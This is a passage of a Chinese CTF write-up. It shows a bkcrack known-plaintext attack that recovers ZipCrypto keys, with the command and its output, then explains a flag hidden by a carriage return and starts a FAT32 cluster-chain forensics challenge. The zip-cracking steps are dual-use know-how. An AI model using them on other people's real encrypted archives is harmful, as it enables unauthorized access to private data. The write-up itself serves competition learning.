

这就要进一步了解Zip的结构了,仍然是 testtest.zip

以及 test.zip

观察可以发现,在相同压缩方式情况下,中央目录结束标记(504b0506)的偏移是相对固定的(偏移 -22),可以通过文件大小倒推得出正向偏移





查看 flagggg3.zip 可以看到 flagggg2.zip 原始大小为 254,计算正向偏移 254-22=232,为了验证是否正确,我们使用 504b0506 替代 504b0304 进行攻击尝试

./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 30 666c6167676767312e7a6970 -x 232 504b0506

攻击成功

bkcrack 1.7.1 - 2024-12-21

[13:30:48] Z reduction using 4 bytes of known plaintext

100.0 % (4 / 4)

[13:30:48] Attack on 1388313 Z values at index 37

Keys: ae0c4b27 66c21cba b9a7958f

10.1 % (140370 / 1388313)

Found a solution. Stopping.

You may resume the attack with the option: --continue-attack 140370

[13:31:19] Keys

ae0c4b27 66c21cba b9a7958f

我们通过研究Zip文件结构特性,又找到了4个字节的明文。虽然4字节很短,但是对于明文攻击而言已经是非常宝贵的了。回顾这道题,在集思广益之下,我们已经找到了 12( flagggg1.zip)+ 4(504b0304) + 4 (504b0506)= 20 。接近明文攻击条件所需字节的两倍。

激进一点,甚至可以使用 504B0304140009000000 + 504B0506 直接进行明文攻击(10+4>12)。当然,这个肯定不是一定能行得通,需要对解压文件版本以及标识位进行确定(Just Guess!)

消失的flag - 秋雨样

解题思路

题目代码

#!/usr/bin/env python3

import sys

import os

assert sys.stdout.isatty()

flag = open("/flag.txt").read().strip()

pain = len(flag)*' '+'\n'

to_print = flag + '\r' +pain+ (""" ___ ____ ____ _____ _____

|_ _/ ___| / ___|_ _| ___|

| |\___ \| | | | | |_

| | ___) | |___ | | | _|

|___|____/ \____| |_| |_|

""")

print(to_print)

\r回车导致光标移回到本行开头从而覆盖掉了输出的flag,所以我们直接使用终端连是看不到flag的,使用xxd查看其十六进制格式即可发现flag

ssh -o StrictHostKeyChecking=no [email protected] -p 7088 > flag

xxd flag

怎么这也能掉链子 - n1tro



解题思路









附件为一个vmdk,用diskgenius挂载打开发现是FAT32文件系统,显示有一个jpg文件,然后没有信息了,如果使用diskgenius,是无法直接提取的,因为fat表被破坏簇链不连续了。

直接提取的失败图样

破坏的簇链结构(FAT2表)



